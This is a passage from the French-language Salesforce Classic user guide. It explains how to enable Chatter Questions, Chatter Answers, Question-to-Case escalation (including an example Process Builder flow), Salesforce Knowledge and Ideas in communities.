

- **5.** Vous pouvez également sélectionner Envoyer un e-mail pour envoyer un message au client afin de l'informer qu'une réponse à sa question a été publiée dans la requête.
	- Remarque: Cette option est disponible uniquement si votre administrateur l'a activée, et si le client auquel vous répondez est associé à la requête et possède une adresse e-mail valide. Si votre organisation utilise le fil de requêtes de communauté et les notifications par e-mail pour Chatter, les publications de requête sont activées, les utilisateurs sont automatiquement notifiés par e-mail des publications publiques à leurs requêtes et cette option n'apparaît pas.
- **6.** En option, joignez un article de la base de connaissances à la publication.
- **7.** Cliquez sur le bouton pour publier votre publication.
- Remarque: Si le fil de requête de communauté est activé dans votre organisation, vous pouvez modifier la visibilité des publications de requête après leur publication. Pour plus d'informations, reportez-vous à [Exposer ou masquer une publication publiée ou un](#page-3277-0) [e-mail dans le fil de requêtes de communauté.](#page-3277-0)

#### CONSULTER ÉGALEMENT :

[Envoi et réponse à un e-mail depuis Fil de requête](#page-2269-0) [Présentation du fil de requête](#page-2252-0) [Fil de requête de communauté](#page-3273-0)

# Activation de Questions Chatter dans votre communauté

Questions Chatter favorite l'engagement dans votre communauté en permettant aux utilisateurs de poser et de répondre à des questions dans leur fil Chatter, dans des groupes et dans des enregistrements. Les membres des groupes et des communautés de vos utilisateurs peuvent poser des questions dans Chatter de la même façon qu'ils commentent dans une publication Chatter. Les utilisateurs de communautés élaborées avec le modèle Napili peuvent également joindre des fichiers aux questions.

Pour configurer Questions Chatter dans votre communauté, ajoutez simplement l'action Question à la présentation d'éditeur globale. Dans les organisations créées après la version Summer '14, l'action Question est automatiquement ajoutée. Nous recommandons toutefois de la faire glisser vers la gauche pour augmenter sa visibilité.

Remarque: Questions Chatter n'est pas disponible dans les communautés élaborées avec

les modèles de communauté Koa et Kokua. Post To Camping v  $\times$ Is my rain fly the right shape for my tent? I bought the fly second-hand and haven't gone camping with it yet, but I'm concerned it's too small. I've attached a photo of the fly on the tent. Any advice is appreciated! rain fly.jpg  $\times$ 541KB · JPG CAMPING **RAIN FLY TENT ADD TOPIC** Attach **ASK** 

Éditions

Disponible avec : Salesforce Classic

Questions Chatter est disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition, **Performance** Edition, **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS UTILISATEUR

Pour modifier la présentation d'éditeur globale :

**•** " Personnaliser l'application "

- **1.** Dans Configuration, saisissez *Présentations d'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations d'éditeur**.
- **2.** Cliquez sur **Modifier** en regard de la présentation d'éditeur globale.
- **3.** Faites glisser l'action Question depuis la palette vers la présentation d'éditeur globale. Si l'action Question est déjà affichée dans la présentation, faites-la glisser vers l'emplacement de votre choix.
- **4.** Cliquez sur **Enregistrer**.

Remarque: Si vous utilisez une présentation d'éditeur personnalisée dans des groupes ou des enregistrements, assurez-vous que l'action Question est également ajoutée à ces présentations.

CONSULTER ÉGALEMENT :

[Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés Salesforce](#page-3119-0)

# Activation de Réponses Chatter dans votre communauté

Réponses Chatter est une communauté de support en libre-service dans laquelle les utilisateurs peuvent publier des questions, et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support.

Pour configurer Réponses Chatter dans les communautés Salesforce, suivez les étapes principales ci-dessous :

- **1.** Activez Réponses Chatter.
	- **a.** Dans Configuration, saisissez *Paramètres de Réponses Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres de Réponses Chatter**.
	- **b.** Sélectionnez **Activer Réponses Chatter**.
- **2.** Assurez-vous que les membres de votre communauté ont accès aux objets ci-dessous au sein de votre organisation :
	- **•** Questions
	- **•** Articles Knowledge
	- **•** Catégories de données
- **3.** Créez une zone pour les Réponses Chatter.
	- **a.** Activez la zone pour les Réponses Chatter.
	- **b.** Configurez le paramètre Visible dans sur la communauté dans laquelle vous souhaitez afficher la zone.
	- **c.** La meilleure pratique recommande de sélectionner un groupe public de votre organisation afin de désigner un Groupe d'agents de support client.
- **4.** Ajouter l'onglet Q&A à votre communauté.
	- **a.** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
	- **b.** Cliquez sur **Administration** > **Onglets**.
	- **c.** Ajoutez l'onglet Q&A à la liste Onglets sélectionnés.
	- **d.** Cliquez sur **Enregistrer**.
	- **e.** Cliquez sur **Fermer**.
- **5.** Rendez l'onglet Q&A visible dans les profils qui doivent y accéder.
	- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
	- **b.** Cliquez sur **Modifier** en regard du profil pour lequel vous souhaitez rendre l'onglet Q&A visible.
	- **c.** Sous Paramètres d'onglet standard, définissez l'onglet Q&A sur Valeur par défaut activée.
	- **d.** Cliquez sur **Enregistrer**.

Une fois Réponses Chatter activé dans votre communauté, examinez les options de déploiement supplémentaires suivantes :

- **•** Un site Force.com public avec ou sans portail.
- **•** Un onglet Visualforce, qui fournit une page de destination personnalisée de marque et un accès personnalisé à Réponses Chatter dans votre communauté.

Si un utilisateur s'auto-inscrit à une communauté avec Réponses Chatter activée, l'autorisation Utilisateur de Réponses Chatter n'est pas automatiquement définie pour l'utilisateur. Définissez des autorisations d'accès aux Réponses Chatter pour l'utilisateur de la communauté.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour activer les Réponses Chatter dans les communautés Salesforce :

**•** " Personnaliser l'application "

# Configuration de Question vers requête

Ajoutez Question vers requête à votre communauté, à votre organisation Salesforce, ou aux deux.

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions Chatter non résolues, ce qui facilite le suivi et la résolution des problèmes des clients. Les modérateurs peuvent créer des requêtes à partir de questions directement dans le fil, ou configurer des processus (semblables à des règles de workflow) dans Lightning Process Builder afin de créer automatiquement des requêtes à partir des questions qui remplissent des critères spécifiques. Les requêtes créées à partir de questions sont ajoutées à une file d'attente dans laquelle les agents de support peuvent se les approprier.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Question vers requête est disponible dans les communautés dans lesquelles la fonctionnalité Questions Chatter est activée.

#### 1. [Activation de Question vers requête](#page-3124-0)

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions dans Chatter afin d'accélérer la résolution des questions de vos clients. Activez Question vers requête dans votre communauté, dans votre organisation Salesforce, ou les deux.

#### 2. [Ajout du champ Question de Chatter à la vue Détails de la requête](#page-3125-0)

Lors de la création d'une requête à partir d'une question dans Chatter, le champ Question de Chatter, dans les pages de détail de requête, affiche un lien vers la question d'origine. Ce champ permet aux agents d'accéder rapidement au fil.

#### 3. [Ajout de l'action Escalader en requête à la présentation d'élément de fil](#page-3126-0)

Offrez aux modérateurs la possibilité de créer des requêtes à partir de questions en ajoutant l'action Escalader en requête aux pages Questions Chatter. Cette action est automatiquement créée lors de l'activation de Question vers requête dans votre organisation.

4. [Confirmation de l'accès à l'action Escalader en requête](#page-3126-1)

Votre organisation utilise-t-elle plusieurs types d'enregistrement pour les requêtes ? Assurez-vous que les profils qui nécessitent Question vers requête ont accès au type d'enregistrement associé à l'action Escalader en requête. Si votre organisation n'a qu'un seul type d'enregistrement pour les requêtes, ignorez ce processus.

5. [Personnalisation de la présentation de l'action Escalader vers requête](#page-3127-0)

Sélectionnez les champs qui sont affichés dans l'action Escalader en requête, ainsi que l'ordre d'affichage, en fonction des informations que vous devez suivre pour chaque requête.

#### 6. [Attribution automatique de requêtes à une file d'attente à partir de questions](#page-3127-1)

Les règles d'attribution de requêtes ne sont pas prises en charge dans Question vers requête. Par conséquent, les requêtes créées à partir de questions sont attribuées par défaut au modérateur qui escalade la question. Vous pouvez écrire une règle de workflow ou un processus qui ajoute automatiquement les questions créées à partir de requêtes à une file d'attente dans laquelle les agents peuvent se les approprier.

#### Guide de l'utilisateur | Utilisation d'autres fonctionnalités Salesforce dans votre communauté | 3279

#### 7. [Création automatique de requêtes à partir des questions non résolues dans Chatter](#page-3128-0)

À mesure que votre communauté ou votre organisation se développe, assurez-vous que les utilisateurs obtiennent rapidement des réponses à leurs questions. Question vers requête permet aux modérateurs d'escalader des questions non résolues en requêtes dans le fil. Vous pouvez toutefois accroître l'efficacité de votre processus de résolution des requêtes en configurant des processus, semblables à des règles de workflow, dans Lightning Process Builder. Configurez un processus qui crée automatiquement une requête à partir de questions qui remplissent des critères spécifiques.

#### CONSULTER ÉGALEMENT :

[Activation de Question vers requête](#page-3124-0)

### Activation de Question vers requête

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions dans Chatter afin d'accélérer la résolution des questions de vos clients. Activez Question vers requête dans votre communauté, dans votre organisation Salesforce, ou les deux.

- **1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **2.** Pour activer Question vers requête dans toutes les communautés où la fonctionnalité Questions Chatter est activée, sélectionnez **Activer Question vers requête dans les communautés**.
- **3.** Pour activer Question vers requête dans votre organisation Salesforce, sélectionnez **Activer Question vers requête dans Salesforce**.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Assurez-vous que votre présentation de page de requête est basée sur le fil. La présentation de page de requête basée sur le fil permet aux agents et aux modérateurs d'utiliser l'action Communauté pour répondre aux questions escaladées. Si votre organisation a été créée avant la version Spring '14, il est probable que votre présentation de page de requête ne soit pas basée sur le fil.

#### CONSULTER ÉGALEMENT :

[Ajout du champ Question de Chatter à la vue Détails de la requête](#page-3125-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer la fonction Question vers requête :

**•** Personnaliser l'application

# Ajout du champ **Question de Chatter** à la vue Détails de la requête

Lors de la création d'une requête à partir d'une question dans Chatter, le champ Question de Chatter, dans les pages de détail de requête, affiche un lien vers la question d'origine. Ce champ permet aux agents d'accéder rapidement au fil.

Commencez par utiliser la sécurité au niveau du champ afin de définir les utilisateurs qui peuvent afficher le champ Question de Chatter dans les pages de détail de requête.

- **1.** Depuis les paramètres de gestion des objets de requêtes, accédez à Champs.
- **2.** Cliquez sur **Question de Chatter**.
- **3.** Cliquez sur **Définir la sécurité au niveau du champ**.
- **4.** Sélectionnez **Visible** pour tous les profils qui doivent utiliser Question vers requête.
- **5.** Cliquez sur **Enregistrer**.

Une fois le champ visible pour les utilisateurs, vous pouvez l'ajouter à la vue Détails de la requête.

- **1.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page.
- **2.** Cliquez sur **Modifier** en regard de la présentation de page que vous souhaitez personnaliser.
- **3.** Faites glisser le champ Question de Chatter depuis la section Champs (de la palette de l'éditeur de présentation de page) vers la section Informations sur la requête de la page.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Cliquez sur **Attribution de présentation de page** afin de confirmer que les profils utilisateur qui nécessitent Question vers requête sont attribués à la présentation de page que vous avez personnalisée. Attribuez également les utilisateurs internes qui doivent accéder au champ Question de Chatter des requêtes dans cette présentation de page.

#### CONSULTER ÉGALEMENT :

[Ajout de l'action Escalader en requête à la présentation d'élément de fil](#page-3126-0) [Recherche des paramètres de gestion d'objet](#page-4099-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour définir la sécurité au niveau du champ :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

# Ajout de l'action Escalader en requête à la présentation d'élément de fil

Offrez aux modérateurs la possibilité de créer des requêtes à partir de questions en ajoutant l'action Escalader en requête aux pages Questions Chatter. Cette action est automatiquement créée lors de l'activation de Question vers requête dans votre organisation.

- **1.** Dans Configuration, saisissez *Élément de fil* dans la case Recherche rapide, puis sélectionnez **Présentations d'élément de fil**.
- **2.** Cliquez sur **Modifier** en regard de Présentation d'élément de fil.
- **3.** Faites glisser l'action Escalader en requête depuis la catégorie Actions rapides dans la palette vers la section Actions rapides dans l'éditeur Salesforce Classic.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Cliquez sur **Attributions de présentation de page** pour confirmer que les profils utilisateur contenant Question vers requête sont attribués à la présentation de l'élément de fil.

#### CONSULTER ÉGALEMENT :

[Confirmation de l'accès à l'action Escalader en requête](#page-3126-1)

# Confirmation de l'accès à l'action Escalader en requête

Votre organisation utilise-t-elle plusieurs types d'enregistrement pour les requêtes ? Assurez-vous que les profils qui nécessitent Question vers requête ont accès au type d'enregistrement associé à l'action Escalader en requête. Si votre organisation n'a qu'un seul type d'enregistrement pour les requêtes, ignorez ce processus.

Commencez par vérifier le type d'enregistrement attribué aux profils qui doivent accéder à l'action Escalader en requête.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur le nom d'un profil.
- **3.** Dans la section Paramètres du type d'enregistrement, notez les types d'enregistrement de requête utilisés par le profil.
- **4.** Dans la section Autorisations, assurez-vous que l'autorisation **Modérer Chatter** ou **Modérer les fils de communauté** est activée pour le profil utilisateur.

Sélectionnez ensuite le type d'enregistrement que l'action Escalader en requête utilise, puis modifiez-le si nécessaire.

- **1.** Dans Configuration, saisissez *Actions* dans la case Recherche rapide, puis sélectionnez **Actions d'élément de fil**.
- **2.** Cliquez sur **Modifier** en regard de l'action Escalader en requête.
- **3.** Vérifiez que le champ Type d'enregistrement affiche un type d'enregistrement attribué aux profils qui doivent accéder à cette action. Dans la négative, sélectionnez un type d'enregistrement approprié dans la liste déroulante.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier des présentations de page :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des types d'enregistrement :

**•** Personnaliser l'application

**4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation de la présentation de l'action Escalader vers requête](#page-3127-0)

## Personnalisation de la présentation de l'action Escalader vers requête

Sélectionnez les champs qui sont affichés dans l'action Escalader en requête, ainsi que l'ordre d'affichage, en fonction des informations que vous devez suivre pour chaque requête.

- **1.** Dans Configuration, saisissez *Actions* dans la case Recherche rapide, puis sélectionnez **Actions d'élément de fil**.
- **2.** Cliquez sur **Présentation** en regard de l'action Escalader en requête.
- **3.** Depuis la palette de l'éditeur de présentation d'action, faites glisser tous les champs que vous souhaitez ajouter à l'action, puis ajustez leur position si nécessaire.
- **4.** Cliquez sur **Enregistrer**.
	- Remarque: Dans des communautés publiques, vous pouvez consulter un contact lors de la soumission d'une requête. Nous recommandons par conséquent de retirer le champ Contact de la présentation Action de la requête.

#### CONSULTER ÉGALEMENT :

[Attribution automatique de requêtes à une file d'attente à partir de questions](#page-3127-1)

### Attribution automatique de requêtes à une file d'attente à partir de questions

Les règles d'attribution de requêtes ne sont pas prises en charge dans Question vers requête. Par conséquent, les requêtes créées à partir de questions sont attribuées par défaut au modérateur qui escalade la question. Vous pouvez écrire une règle de workflow ou un processus qui ajoute automatiquement les questions créées à partir de requêtes à une file d'attente dans laquelle les agents peuvent se les approprier.

Vous pouvez attribuer les questions escaladées à une file d'attente de plusieurs façons. L'approche de base consiste à écrire un processus dans Lightning Process Builder qui attribue automatiquement une requête à une file d'attente spécifiée lorsque le champ Type de la requête est égal à Question. Vous pouvez également élaborer un processus pour des files d'attente multiples. Par exemple, votre processus peut attribuer des requêtes à une rubrique donnée dans une file d'attente différente.

L'utilisation de files d'attente dans des questions escaladées dépend de vos utilisateurs, de vos objectifs, entre autres. Définissez une approche adaptée à votre activité.

Pour plus d'informations sur la création d'une file d'attente, reportez-vous à [Création de files d'attente.](#page-2950-0)

#### CONSULTER ÉGALEMENT :

[Création automatique de requêtes à partir des questions non résolues dans Chatter](#page-3128-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition. **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic

Question vers requête est disponible dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Création automatique de requêtes à partir des questions non résolues dans Chatter

À mesure que votre communauté ou votre organisation se développe, assurez-vous que les utilisateurs obtiennent rapidement des réponses à leurs questions. Question vers requête permet aux modérateurs d'escalader des questions non résolues en requêtes dans le fil. Vous pouvez toutefois accroître l'efficacité de votre processus de résolution des requêtes en configurant des processus, semblables à des règles de workflow, dans Lightning Process Builder. Configurez un processus qui crée automatiquement une requête à partir de questions qui remplissent des critères spécifiques.

Important: Ces étapes d'appliquent uniquement aux organisations et aux communautés qui utilisent les Questions Chatter. Vous ignorez si c'est le cas ? Reportez-vous à [Différences](#page-3120-0) [entre les fonctionnalités de Q et R dans Salesforce](#page-3120-0) à la page 3115.

Vous pouvez utiliser de plusieurs façons Question vers requête dans des processus. Vous pouvez par exemple configurer des processus pour les situations suivantes :

- **•** Créer une requête à partir d'une question si, au bout d'une semaine, une question a reçu plus de dix mentions J'aime sans qu'une meilleure réponse n'ait été sélectionnée.
- **•** Créer immédiatement une requête à partir d'une question si la question contient le terme « concurrent ».

Les processus associés à Question vers requête sont exécutés dans l'objet Élément de fil. Le processus comprend un flux qui détermine si les publications de questions remplissent vos critères d'escalade. Vous pouvez créer des variables de flux basées sur plusieurs champs Élément de fil, notamment :

- **•** BestCommentId : l'ID du commentaire sélectionné en tant que meilleure réponse. Si aucun commentaire n'a été sélectionné en tant que meilleure réponse, ce champ est nul.
- **•** CommentCount : le nombre de commentaires pour une question.
- LikeCount : le nombre de mentions J'aime pour une question.

### Conseil:

- **•** Le type de données de chaque variable de flux doit correspondre à celui du champ Élément de fil. CommentCount et LikeCount sont des champs numériques, alors que BestCommentId est un champ de texte.
- **•** La création d'un élément de fil peut déclencher un processus, contrairement aux mises à jour d'éléments de fil (notamment les mentions J'aime et les commentaires). Selon votre processus, il peut être nécessaire de spécifier le délai qui doit précéder l'exécution d'un flux associé.

### **Au-delà des bases**

Robert, un administrateur Salesforce, souhaite escalader automatiquement en requêtes les questions qui remplissent certains critères :

- **•** 24 heures se sont écoulées
- **•** La question a reçu plus de quatre commentaires
- **•** Aucune meilleure réponse n'a été sélectionnée

#### **Étape 1 : Créer un processus**

Pour commencer, Robert crée un processus dans Process Builder pour l'objet Élément de fil. Le processus est exécuté uniquement lors de la création d'éléments de fil.

# **Éditions**

Disponible avec : Salesforce Classic

Question vers requête est disponible dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lightning Process Builder est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Étape 2 : Ajouter des critères**

Robert ajoute à ce processus des critères qui vérifient si les éléments de fil créés sont des questions. Il utilise les paramètres suivants :

- **•** Nom du critère = Is Question
- **•** Critères d'exécution des actions = Filter conditions are met
- **•** Conditions de filtrage = [FeedItem].Type *Equals* Question Post
- **•** All of the conditions are met (AND)

#### **Étape 3 : Ajouter un flux**

Robert crée un simple flux appelé « Escalader les questions en requêtes » dans Cloud Flow Designer. Le flux comprend trois éléments : une référence d'enregistrement, une décision et une action rapide. Il vérifie si une question a reçu quatre commentaires ou plus, et si une meilleure réponse a été sélectionnée. L'élément référence d'enregistrement récupère l'ID d'enregistrement d'une publication de question. Il utilise les paramètres suivants :

- **•** Nom = Question ID
- **•** Référence = FeedItem
- **•** Champ = Id
- **•** Opérateur = equals
- Valeur = { ! Question ID}

Remarque: Pour le champ Valeur, Robert crée une variable de texte nommée {!QuestionID} avec un type d'Entrée/Sortie Input and Output.

L'élément décision spécifie si la question doit être escaladée en requête. Il utilise les paramètres suivants :

- Nom = Should be escalated
- **•** Résultat par défaut = No
- **•** Résultat modifiable = Yes
	- **–** Conditions du flux = {!BestCommentId} *is null* {!\$GlobalConstant.True}

ET

 $\left( \nabla \right)$ 

```
{!CommentCount} greater than or equal to 4
```
**–** All conditions must be true (AND)

Remarque: Pour les Conditions du flux, Robert crée deux nouvelles variables : une variable de texte nommée {!BestCommentId} une variable numérique nommée {!CommentCount}, les deux avec un type d'Entrée/Sortie Input and Output.

L'action rapide **FeedItem.EscalateQFIToCase** escalade la question en requête si les conditions du résultat **Oui** sont remplies. Il utilise les paramètres suivants :

- **•** Nom = Escalate to case
- Dans la section Entrées, ID d'enregistrement associé = { ! Question Id }

ATTENTION: Ne changez pas le nom de l'action rapide **FeedItem.EscalateQFIToCase**. Une modification du nom de l'action provoque son l'affichage dans le menu déroulant d'actions des publications de texte, de pièce jointe et de lien dans le fil, et entraîne des erreurs.

#### **Étape 4 : Ajouter le flux au processus**

Une fois le flux terminé, Robert l'incorpore dans son processus en tant qu'action planifiée. Pour commencer, il spécifie que le flux doit être exécuté 24 heures après la création de l'élément de fil.

Il ajoute ensuite le flux au processus avec une variable qui utilise les informations de l'enregistrement de l'élément de fil. Il utilise les paramètres suivants :

- **•** Nom de l'action = Escalate to case
- Flux = Escalate Question to Case
- **• Variable :**
	- **–** Variable de flux = QuestionId
	- **–** Valeur = [FeedItem].Id

#### **Étape 5 : Enregistrer et activer le processus**

Examinez le processus que Robert a créé.

Une fois activé par Robert, il est exécuté sur toutes les questions publiées dans des communautés et dans Salesforce.

Conseil: Robert souhaite créer un processus similaire qui escalade en requêtes les questions qui reçoivent dix mentions J'aime ou plus. Il peut gagner du temps en clonant ce processus et en l'associant à un flux qui vérifie le nombre de mentions J'aime dans les questions.

#### CONSULTER ÉGALEMENT :

[Générateur de processus Lightning](#page-4467-0) [Cloud Flow Designer](#page-4640-0)

# Activation de Salesforce Knowledge dans votre communauté

# AUTORISATIONS UTILISATEUR



Activez Salesforce Knowledge pour permettre aux utilisateurs de communauté de consulter des articles Knowledge.

Vous pouvez utiliser des communautés pour accéder aux articles de la base de connaissances si votre organisation Salesforce possède une licence Salesforce Knowledge. Une fois Salesforce Knowledge activée, suivez la procédure ci-dessous pour afficher les articles dans vos communautés.

#### **Éditions**

Disponible avec : Salesforce Classic

Les communautés sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible avec : **Performance** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

- **1.** Mettez à jour les profils :
	- **•** Clonez les profils Utilisateur de communauté client, Utilisateur Plus de communauté client ou Utilisateur de communauté partenaire, et activez l'autorisation « Lire » pour les types d'article que vous souhaitez partager avec les utilisateurs de communautés.
	- **•** Vérifiez que la visibilité de l'onglet Articles (ou Knowledge) est définie sur Valeur par défaut activée.
	- **•** Pensez à cliquer sur **Modifier les profils**, en bas de la page de détail, puis activez le nouveau profil.
- **2.** Ajouter l'onglet Knowledge à chaque communauté.
	- Remarque: Les membres de communauté sans l'autorisation Knowledge One ne peuvent pas accéder à Knowledge via des communautés. Ils ne peuvent pas non plus accéder à Knowledge dans les communautés avec les applications navigateur mobile et téléchargeables Salesforce1.
- **3.** Si vous souhaitez définir des paramètres de visibilité de groupes de catégories différents pour vos utilisateurs de communauté, modifiez les paramètres de visibilité par ensemble d'autorisations, profil ou rôle. Par exemple, vous pouvez empêcher les utilisateurs associés au profil Utilisateur de communauté client d'afficher les articles d'un groupe de catégories donné en modifiant la visibilité de la catégorie de données pour ce profil.
- **4.** Notifiez les utilisateurs qui créent des articles qu'ils doivent sélectionner **Client**, s'ils disposent de licences Customer Community ou Customer Community Plus, ou **Partenaire**, s'ils disposent de licences Partner Community, en tant qu'option de canal lors de la création ou de la modification d'un article. Si le canal approprié n'est pas sélectionné, l'article n'est pas affiché dans la communauté.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0) [Configuration de Salesforce Knowledge](#page-2831-0)

# Activation d'Idées dans votre communauté

Idées permet à un groupe d'utilisateurs de publier, voter pour et commenter des idées. L'activation des Idées dans une communauté offre un outil en ligne et transparent qui permet d'attirer, de gérer et de présenter des innovations.

Pour gérer des paramètres de l'organisation pour les Idées, procédez comme suit :

- **1.** Dans Configuration, saisissez *Paramètres d'Idées* dans la case Recherche rapide, puis sélectionnez **Paramètres d'Idées**.
	- **a.** Pour activer les Idées pour votre organisation, sélectionnez la case Activer Idées.
	- **b.** Vous pouvez également sélectionner Activer la mise en forme de texte, les images et les liens pour activer l'éditeur HTML d'idées, qui fournit aux utilisateurs des capacités d'édition HTML WYSIWYG et de référencement d'images lorsqu'ils publient ou commentent des idées.

Une fois l'éditeur HTML activé, vous ne pouvez pas le désactiver.

**c.** Assurez-vous que le champ de sélection multiple Catégories est activé en cliquant sur le bouton **Activer** sous le message Catégories en haut de la page. Ce bouton n'est pas affiché si votre organisation a déjà activé le champ Catégories.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour personnaliser les paramètres des Idées :

- **•** " Personnaliser l'application "
- **d.** Pour permettre aux membres d'Idées d'associer plusieurs catégories à une idée, sélectionnez Activer les catégories. Une fois les catégories à sélection multiple activées, vous ne pouvez pas les désactiver.
- **e.** Pour permettre aux utilisateurs de gagner des points et des votes en fonction de leur activité dans chaque zone, sélectionnez Activer les réputations.

**f.** Dans le champ Période de décroissance (en jours), saisissez le nombre de jours.

La période de décroissance détermine la vitesse à laquelle les anciennes idées quittent le haut de la liste sur le sous-onglet Idées populaires, pour laisser la place aux idées ayant obtenu des votes plus récents. Une période de décroissance plus courte déplace les idées vers le bas de la page plus rapidement qu'une période de décroissance plus longue.

- **2.** Définissez et personnalisez des champs pour les idées :
	- **a.** Définir des valeurs de liste de sélection pour les champs Catégories et Statut. Assurez-vous d'ajouter les catégories et les statuts aux zones que vous incluez dans la communauté.
	- **b.** Définissez la sécurité au niveau du champ pour les champs standard et personnalisés.
	- **c.** Créez des champs personnalisez et définissez des règles de validation dans ces champs. Les champs personnalisés apparaissent dans la section Informations supplémentaires des pages Publication d'idée et Détails d'idée.
	- **d.** Vous pouvez également ajouter le champ Pièce jointe à la présentation et définir la sécurité au niveau du champ pour permettre aux utilisateurs d'ajouter des fichiers à leurs idées.
- **3.** Pour activer des experts dans vos zones, créez un groupe public qui inclut ces utilisateurs.
- **4.** Vous pouvez également activer les thèmes d'idées dans votre organisation.
- **5.** Créez une ou plusieurs zones pour organiser les idées en groupes logiques, puis associez les zones à la communauté.
- **6.** Personnalisez vos présentations de page Idées pour afficher les informations de votre choix.
- **7.** Créez des règles de validation pour empêcher l'utilisation d'un langage grossier dans la zone
- **8.** Configurez des déclencheurs Apex et des règles de validation pour les commentaires sur les idées.
- **9.** Activez des profils utilisateur pour les membres et les modérateurs de communauté, et assurez-vous que les profils ont accès aux idées.
- **10.** Ajoutez l'onglet Idées et l'onglet Thèmes d'idées dans la communauté.

